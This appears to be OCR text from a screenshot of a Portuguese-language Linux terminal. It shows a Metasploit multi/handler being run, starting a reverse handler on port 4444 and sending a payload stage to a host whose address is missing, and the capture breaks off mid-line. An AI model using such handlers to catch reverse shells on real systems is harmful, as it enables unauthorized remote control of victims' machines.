 Terminal
Arquivo Editar Ver Pesquisar Terminal Ajuda
msf exploit(handler) > run
[*] Started reverse handler on :4444
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to